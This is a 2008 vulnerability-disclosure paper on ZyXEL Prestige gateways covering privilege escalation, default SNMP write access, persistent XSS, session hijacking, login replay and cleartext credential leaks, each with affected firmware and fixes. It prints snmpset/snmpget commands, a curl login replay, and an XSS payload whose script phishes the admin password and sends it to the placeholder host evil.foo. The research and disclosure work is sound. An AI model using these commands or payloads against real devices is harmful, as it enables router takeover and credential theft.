

PURPLE PAPER

# **ZyXEL Gateways Vulnerability Research**

**Adrian Pastor 19 th February 2008**

www.procheckup.com

# Table of Contents





### <span id="page-2-0"></span>**1 Let the journey begin**

This paper is the result of various security assessments performed on several ZyXEL Prestige devices in both, a controlled environment (computer lab) and production environments during several penetration tests [\[1\].](http://www.procheckup.com/PenetrationTesting.php) By having full access to the target devices, it is possible to discover vulnerabilities that could be missed during a penetration test, thus several ZyXEL models were purchased for testing in our computer lab.

The inspiration for choosing ZyXEL gateways is solely due to discovering a privilege escalation issue on a customer's environment during a security assessment test. Additionally, due to the popularity of such gateways (mainly used in home networks and SOHOs) which are shipped by many ISPs throughout the world, we thought it was a good product to investigate further.

There are two types of attacks featured in this paper which we believe might be potentially new:

- Persistent XSS via SNMP
- Remote wardriving over the Internet

Other ZyXEL models not mentioned in this paper might also be vulnerable to the same issues discussed. Additionally, not all ZyXEL models mentioned in this paper have been tested for the same vulnerabilities due to time constraints and lack of full unrestricted access (i.e.: full administrative access was not possible during a penetration test).

The test result of several penetration tests show that some of the vulnerabilities mentioned in his paper are remotely exploitable due to the fact that ZyXEL Prestrige gateways run services such as HTTP, Telnet and SNMP by default on the WAN interface. This is at least true among the ISPs used by some of our customers who we offer penetration testing services for. Additionally, it's important to note that ZyXEL devices have been known be shipped by some ISPs [\[2\]](http://www.wired.com/techbiz/it/news/2003/01/57342) running remote services by default.

For clarity reasons, irrelevant headers have been removed whenever HTTP requests and responses are shown.



#### <span id="page-3-0"></span>**2 Vulnerabilities**

#### <span id="page-3-1"></span>**2.1 Privilege escalation from "user" to "admin" account**

#### **Description**

Certain ZyXEL Prestige gateways offer two types of accounts: user and admin. The user account is a limited account which can only read certain status information known as "ZyXEL Device status" - such as uptime, CPU usage, firmware version and so on. The user account can be thought of as a guest account with very limited privileges.

The problem is that some gateways supporting user accounts are susceptible to privilege escalation by simply accessing URLs that would otherwise only be available on the administrative menu. So by simply accessing URLs that would usually be accessible by the admin user after authenticating, it is possible to escalate from user to admin privileges.

#### **Details**

The following are some examples of administrative URLs of different sections/functionalities present on ZyXEL Prestige devices. Accessing such URLs would allow a guest user to retrieve administrative settings (i.e.: WEP key, portforwarding rules, ISP and dynamic DNS credentials) and also alter such settings. Please note that some administrative URLs may vary depending on the gateway model.

For more information about URL paths of the web interface on different ZyXEL devices please visit:<http://support2.zyxel.fr/webGUI/> and<http://www.zyxeltech.de/>

WAN: /WAN.html (contains PPPoE ISP password)

WLAN (contains WEP key): /WLAN General.html and /WLAN.html

LAN: /LAN IP.html

NAT: /NAT General.html

Firewall: /Firewall DefPolicy.html

Content Filter: /CF\_Keyword.html

Static Route: /StaticRoute.html

Bandwidth MGMT: /BW\_Title.html

Dynamic DNS (contains DDNS credentials): /rpDyDNS.html

Remote MGMT: /RemMagWWW.html

UPnP: /rpUPNP.html

**ProCheckU** 

System: /rpSysAdmin.html

Logs: /ViewLog.html

Tools: /rpFWUpload.html

Diagnostic (contains ping tool): /DiagGeneral.html

| <b>ZyXEL</b>                                              |
|-----------------------------------------------------------|
| $\bigotimes$ Status                                       |
| P-660H-D1<br>= Network                                    |
| - WAN<br>$-$ LAN<br><b>NAT</b>                            |
| <b>E-Security</b><br>- Firewall<br><b>Content Filter</b>  |
| <b>-Advanced</b><br>- Static Route<br>- Bandwidth MGMT    |
| <b>Dynamic DNS</b><br><b>- Remote MGMT</b><br><b>UPnP</b> |
| ■ Maintenance<br><b>System</b>                            |
| - Logs<br>- Tools<br><b>Diagnostic</b>                    |

**Figure 1 Example of admin menu**

Since ZyXEL Prestige devices do *not* require the guest account to change the default password (user), it is realistic to assume privilege escalation can be exploited in the wild especially in setups where the web interface is publicly available.

A lot of users reuse the same password among different services/systems. Consequently it's possible that the ISP password which is leaked on the "WAN" page  $($ /WAN.html) or Dynamic DNS  $($ /rpDyDNS.html), also works for the admin account of the ZyXEL device via the web or telnet interface.

# **ProCheckU**

An attacker could also potentially get admin user password from config file after making a backup of the device"s configuration settings. However, such file appears to be either encoded or encrypted since the contents are not human readable. Therefore, further research of how data is stored in the config file is required by the attacker.

#### **Models/versions found to be vulnerable to this issue**

Model: P-660H-D1 / ZyNOS Firmware Version: V3.40(AGD.2)| 04/26/2006 Model: P-660H-D3 / ZyNOS Firmware Version: V3.40(AHZ.0)| 05/10/2006 Model: P-660HW-D1 / ZyNOS Firmware Version: V3.40(AGL.3)| 05/29/2006 Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40(ATM.0)| 12/26/2006 Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40(AHQ.0) | 05/01/2006 Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40(AHQ.3) | 7/11/2007

#### **Models/versions known to be** *not* **vulnerable**

Model: P-660HW-D1 / ZyNOS Firmware Version V3.40 (AGL.4) | 01/10/2007

Models that do have a user (guest) account but are *not* vulnerable to this issue will return the following message when trying to access an admin URL with the user account:

```
Protected Object
This object on the <model-name> is protected
```


**Figure 2 Message returned by ZyXEL gateways not vulnerable to privilege escalation when "user" account tries to access administrative URLs**

#### **Solution**

At the moment there is no a firmware update that fixes this issue. However, changing the default user (guest) password to a hard-to-guess password would resolve this issue as the attacker needs user access before escalating to admin privileges.

#### <span id="page-6-0"></span>**2.2 SNMP read and SNMP** *write* **access enabled by default**

#### **Description**

SNMP read and *write* access is enabled by default *from any source IP address*. Thus, by default, attackers can retrieve and change the configuration of ZyXEL gateways regardless of their source IP address.

#### **Details**

ZyXEL Prestige gateways support MIBs RFC-1215 and MIB II as defined in RFC-1213 as well as ZyXEL private MIBs.

By default, the community string for read and write operations is public. Unlike, many other devices, the default write community string is *not* private, but rather the same as the community string for read operations:  $\text{public}$ . Thus, attackers can extract configuration settings and also change them. It is interesting that sensitive data such as the username and password for the dynamic DNS service can be obtained via SNMP.

The OIDs corresponding to the credentials of the [www.dyndns.org](http://www.dyndns.org/) dynamic DNS service are the following:

ddns hostname: 1.3.6.1.4.1.890.1.2.1.2.3.0

ddns email: 1.3.6.1.4.1.890.1.2.1.2.4.0

ddns username: 1.3.6.1.4.1.890.1.2.1.2.5.0

ddns password: 1.3.6.1.4.1.890.1.2.1.2.6.0

The following is an example of a snmpget command that extracts the Dynamic DNS service password – provided that the target device is configured to use Dynamic DNS:

\$ snmpget -v2c -c public 192.168.1.1 1.3.6.1.4.1.890.1.2.1.2.6.0

SNMPv2-SMI::enterprises.890.1.2.1.2.6.0 = STRING: "**MYDDNSP4SS**"

The following snmpwalk command walks the entire list of Dynamic DNS parameters including username and password:

```
$ snmpwalk -v2c -c public 192.168.1.1 1.3.6.1.4.1.890.1.2.1.2
SNMPv2-SMI::enterprises.890.1.2.1.2.1.0 = INTEGER: 2
SNMPv2-SMI::enterprises.890.1.2.1.2.2.0 = INTEGER: 2
SNMPv2-SMI::enterprises.890.1.2.1.2.3.0 = STRING: "myddnshostname"
SNMPv2-SMI::enterprises.890.1.2.1.2.4.0 = STRING:
"myemail@domain.foo"
SNMPv2-SMI::enterprises.890.1.2.1.2.5.0 = STRING: "myddnsusername"
SNMPv2-SMI::enterprises.890.1.2.1.2.6.0 = STRING: "MYDDNSP4SS"
SNMPv2-SMI::enterprises.890.1.2.1.2.7.0 = INTEGER: 2
```
The following sequence of commands changes the dynamic DNS password in order to illustrate that it"s possible to change configuration settings by using the default write community string (public):



```
$ snmpset -v2c -c public 192.168.1.1 1.3.6.1.4.1.890.1.2.1.2.6.0 
string DEFACED
SNMPv2-SMI::enterprises.890.1.2.1.2.6.0 = STRING: "DEFACED"
```
\$ snmpget -v2c -c public 192.168.1.1 1.3.6.1.4.1.890.1.2.1.2.6.0 SNMPv2-SMI::enterprises.890.1.2.1.2.6.0 = STRING: "DEFACED"

#### A similar example follows which changes the ZyXEL"s device system name:

\$ snmpset -v2c -c public 192.168.1.1 system.sysName.0 string DEFACED SNMPv2-MIB::sysName.0 = STRING: DEFACED

snmpget -v2c -c public 192.168.1.1 system.sysName.0 SNMPv2-MIB::sysName.0 = STRING: DEFACED

Note: some parameters such as the system description (system.sysDescr.0) which contains the make and model of the device are *not* changeable via SNMP write operations.

#### **Models/versions found to be vulnerable to this issue (both, SNMP read and write operations were tested)**

Model: P-660H-D1 / ZyNOS Firmware Version: V3.40(AGD.2) | 04/26/2006 Model: P-660H-D3 / ZyNOS Firmware Version: V3.40(AHZ.0) | 05/10/2006 Model: P-660HW-T1 / ZyNOS Firmware Version: V3.40(ACI.6)| 04/27/2006 Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40 (AHQ.3) | 7/11/2007

#### **Solution**

Disable SNMP completely or change the default community strings to hard-to-guess values. Only allow trusted IP addresses to perform read/write/trap operations.

The following screenshot shows menu 22 on the telnet interface which allows the admin user to change the read, write and trap community strings. It's also possible to only allow a trusted host to perform read/write operations. By default the Trusted Host value is 0.0.0.0 which means that *SNMP read and write operations can be performed from any IP address.*



**Figure 3 SNMP settings menu accessed via Telnet**



#### <span id="page-8-0"></span>**2.3 Persistent XSS via SNMP**

#### **Description**

Although there are several persistent XSS vulnerabilities on the web interface of ZyXEL Prestige gateways, we wanted to mention the ones that we found most interesting.

It is possible to cause a persistent XSS condition by changing certain parameters via SNMP. Since it's possible to assign any type of characters such as angle brackets to certain parameters, a persistent XSS attack is launched when the parameters containing the payload are printed on the browser via the web interface of the device.

#### **Details**

Provided that an attacker can perform SNMP write operations, he is then able to inject malicious HTML/JavaScript code through parameters such as system.sysName.0. The maximum allowed length for the system name variable is 32 characters. However, this length might be enough to inject a fully unrestricted JavaScript snippet file which could be located on a third-party site:

<script src=http://evil.foo/X>

Note: no single or double quotes are required to enclose the URL assigned to the src attribute. Also, a closing script tag </script> is *not* necessary for the thirdparty JS file to be run successfully. This is at least true on Firefox 2.

What the injected JavaScript code does, is of course up to the attacker"s imagination. As an example, the code to be located on the http://evil.foo/X JavaScript file could prompt the admin user to re-enter his/her password. Once the admin password is entered by the victim, it is then sent to the attacker"s site (phishing attack). The contents of the X JS file would look similar to the following (works on Firefox 2 but not Internet Explorer 7):

do{p=prompt("ZyXEL session timeout: please enter your password again") }while(p==''||p==null);document.location="http://evil.f oo/?"+p

The persistent XSS payload is returned within the "System Status" page (/rpSysStatus.html). Further exploration might lead to discovering other pages that return such payload. Other parameters might also allow persistent XSS via SNMP.





**Figure 4 Persistent XSS via SNMP through 'system.sysName.0' parameter**

#### <span id="page-10-0"></span>**2.4 Poor session management allows hijacking of admin sessions**

#### **Description**

The session management mechanism of ZyXEL Prestige gateways solely relies on the user's source IP address for keeping track of the user"s authentication state (i.e.: logged in versus logged out). This is known as IP-based session management [\[3\]](http://www.gnucitizen.org/blog/holes-in-embedded-devices-ip-based-session-management/)

#### **Details**

Instead of assigning an unbreakable and unpredictable unique session ID to each authenticated session, the device blindly trusts the user's source IP address when retrieving and changing administrative settings. Scenarios in which admin user sessions can be hijacked include, but are not limited to, the following:

- 1. The attacker is located in the same LAN as the admin user and all users in this network share the same proxy to access the web. Provided that the admin user has not checked "bypass proxy for local addresses" in his browser, the attacker could hijack the admin session, since both the attacker and the admin user access the device using the same source IP address when connecting via the proxy. This attack can be scripted in order for the session hijack to be more feasible.
- 2. The attacker is located in the same LAN as the admin user but the admin user does not use a proxy when managing the device. Provided the attacker knows the admin user's IP address (i.e.: via sniffing), he could impersonate him/her by simply changing the network connection settings to use the admin's IP address. This attack could also be scripted in order for the session hijack to be more feasible.

Note: this type of session hijacking vulnerability is completely unrelated to classic TCP sequence session hijacking. Therefore the attacker does *not* need to be able to sniff the traffic between the victim user and the target device.

The following is an example of an authentication request and the corresponding server's response:

#### Request:

```
POST /Forms/rpAuth 1 HTTP/1.1
Host: 192.168.1.1
Content-Length: 102
```
LoginPassword=ZyXEL+ZyWALL+Series&hiddenPassword=e0fac2dd2c00f fe30f27a6d14568cb4f&Prestige\_Login=Login

#### Response:

```
HTTP/1.1 303 See Other
Location: http://192.168.1.1/rpSys.html
Content-Length: 0
Server: RomPager/4.07 UPnP/1.0
```
After logging in successfully there is no authentication data within requests sent by the client (web browser) that lets the device's web interface "know" that such





requests are authenticated. Notice there is no password, or session IDs being transferred within requests after logging in:

GET /rpSys.html HTTP/1.1 Host: 192.168.1.1

If the timeout period was disabled (the default value is five minutes), this issue would become much more serious as the attacker could hijack the admin session at any time by simply accessing the web interface from the same IP address as the administrator.

#### **Models/versions found to be vulnerable to this issue**

Model: P-660H-61 / ZyNOS Firmware Version: V3.40 (PE.9) | 05/13/2005 Model: P-660H-D1 / ZyNOS Firmware Version: V3.40(AGD.2)| 04/26/2006 Model: P-660H-D3 / ZyNOS FIRMWARE Version: V3.40(AHZ.0)| 05/10/2006 Model: P-660HW-D1 / ZyNOS Firmware Version: V3.40(AGL.3)| 05/29/2006 Model: P-660HW-D1 / ZyNOS Firmware Version V3.40 (AGL.4) | 01/10/2007 Model: P-660HW-T1 / ZyNOS Firmware Version: V3.40(ACI.6)| 04/27/2006 Model: P-660R-T1 / ZyNOS Firmware Version:  $v2$  V3.40 (AGJ.3) | 02/06/2007 Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40(AHQ.0) | 05/01/2006 Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40(ATM.0)| 12/26/2006 Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40(AHQ.3) | 7/11/2007 Model: P-662HW-D1 / ZyNOS Firmware Version: V3.40(AGZ.3) | 7/10/2006 Model: P-662HW-D1 / ZyNOS Firmware Version: V3.40(AGZ.4) | 10/18/2006

Note: this issue is suspected to affect most ZyXEL Prestige models.

#### **Solution**

Reduce idle session timeout to one minute. Do not connect to the web interface of your ZyXEL gateway via a shared proxy.

#### <span id="page-12-0"></span>**2.5 Authentication vulnerable to replay and password cracking attacks**

#### **Description**

ZyXEL Prestige gateways don't support encryption. The user's password is simply protected via MD5 hashing without salting, making the authentication vulnerable to replay and password cracking attacks.

#### **Details**

Since there is no encryption (i.e.: SSL/TLS), nor challenge response mechanism implemented, once an attacker captures an authentication request such as the following, he can simply replay it again:

```
POST /Forms/rpAuth 1 HTTP/1.1
Host: 192.168.1.1
Content-Length: 102
LoginPassword=ZyXEL+ZyWALL+Series&hiddenPassword=e0fac2dd2c00f
fe30f27a6d14568cb4f&Prestige_Login=Login
```
Such request could be replayed with a simple HTML form, or any tool that allows you to craft a HTTP request. In this case we use curl (the 'Referer' header is not necessary for the auth request to be processed successfully):

```
$curl -s -i -d"LoginPassword=ZyXEL+ZyWALL+Series&hiddenPassword=e0fac2dd2c00
ffe30f27a6d14568cb4f&Prestige_Login=Login" 
"http://192.168.1.1/Forms/rpAuth_1"
```

```
HTTP/1.1 303 See Other
Location: http://192.168.1.1/rpSys.html
Content-Length: 0
Server: RomPager/4.07 UPnP/1.0
EXT:
```
Note that such request is always the same for a given password (no challengeresponse). In this case the password used is "MYPASSWORD"

Since, there is no salting used in the MD5 hashing mechanism, the password can be cracked via simple active offline cracking or rainbow tables lookup. However, because the auth requests can be replied the attacker doesn't need to crack the password in order to login successfully.

Note: the user's password is MD5-hashed via the JavaScript passwordMD5() function which is loaded within the login page

#### **Models/versions found to be vulnerable to this issue**

Model: P-660H-61 / ZyNOS Firmware Version: V3.40 (PE.9) | 05/13/2005 Model: P-660H-D1 / ZyNOS Firmware Version: V3.40(AGD.2)| 04/26/2006 Model: P-660H-D3 / ZyNOS Firmware Version: V3.40(AHZ.0)| 05/10/2006 Model: P-660HW-D1 / ZyNOS Firmware Version: V3.40(AGL.3)| 05/29/2006 Model: P-660HW-D1 / ZyNOS Firmware Version V3.40 (AGL.4) | 01/10/2007 Model: P-660HW-T1 / ZyNOS Firmware Version: V3.40(ACI.6)| 04/27/2006 Model: P-660R-T1 v2 / ZyNOS Firmware Version: V3.40(AGJ.3)| 02/06/2007



Model: P-660R-T1 / ZyNOS Firmware Version: v2 V3.40(AGJ.3)| 02/06/2007 Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40(AHQ.0) | 05/01/2006 Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40(ATM.0)| 12/26/2006 Model: P-661HW-D1 / ZyNOS Firmware Version: V3.40(AHQ.3) | 7/11/2007 Model: P-662HW-D1 / ZyNOS Firmware Version: V3.40(AGZ.3) | 7/10/2006 Model: P-662HW-D1 / ZyNOS Firmware Version: V3.40(AGZ.4) | 10/18/2006

Note: this issue is suspected to affect most ZyXEL Prestige models.

#### **Solution**

In order to restrict this vulnerability to being exploited locally only, administrators are recommended to access the web interface from the LAN rather than through the Internet.

#### <span id="page-14-0"></span>**2.6 Disclosure of credentials**

### **Description**

The credentials (username/password) for multiple services and functionalities are returned to the web browser in the clear in client-side HTML source code. Some of the types of credentials disclosed include ISP (i.e.: PPPoE), SNMP, DDNS (Dynamic DNS) and WEP key.

Since no encryption is supported by ZyXEL Prestige devices, these credentials travel in the clear when accessing the page that embeds them within HTML source code.

The credentials are stored as type="password" fields which only mask the passwords in the *rendered* version of the HTML and can be easily obtained by viewing the source code of the current HTML page with any web browser.

Such sensitive information could be obtained in *at least* two ways:

- 1. by sniffing the traffic since the credentials in the HTML form travel in the clear
- 2. by having access to HTML pages cached by a web browser (i.e.: malware attacks)
- 3. by exploiting the privilege escalation vulnerability discussed on this paper (escalate from user to admin account)

Additionally, the admin password is transferred from the web browser to the ZyXEL gateway"s web interface in the clear via at least two pages where the password can be changed to a new one.

The page that prompts the admin user to change the default admin password (/passWarning.html) sends the new password in the clear without further protection:

```
POST /Forms/passWarning_1 HTTP/1.1
Host: 192.168.1.1
Content-Length: 45
<CRLF>
PassNew=MYNEWPASS&PassConfirm=MYNEWPASS&sysSubmit=Apply
CRTF<CRLF>
```




**Figure 5 "Change default admin password" page sends password in the clear**

The same problem exists on a different page (/rpSysAdmin.html) where the password admin can be changed:

```
POST /Forms/rpSysAdmin_1 HTTP/1.1
Host: 192.168.1.1
Content-Length: 73
<CRLF>
sysUserNewPasswd=MYNEWPASS&sysUserConfirmPasswd=MYNEWPASS&sysS
ubmit=Apply
<CRLF><CRLF>
```




#### **Details**

ISP credentials (username/password) disclosure: /WAN.html :

```
[snip]
<input type="text" name="wan_UserName" size="30" 
maxlength="70" value="myusername@myisp.foo" />
<input type="password" name="wan_Password" size="30" 
maxlength="70" value="MYP4SSW0RD" />
[snip]
```
And /wzPPPOE.html :

<INPUT TYPE="TEXT" NAME="**wzPPPOE\_UserName**" SIZE="30" MAXLENGTH="70" VALUE="**myusername@myisp.foo**"> <INPUT TYPE="PASSWORD" NAME="**wzPPPOE\_Password**" SIZE="30" MAXLENGTH="70" VALUE="**MYP4SSWORD**">

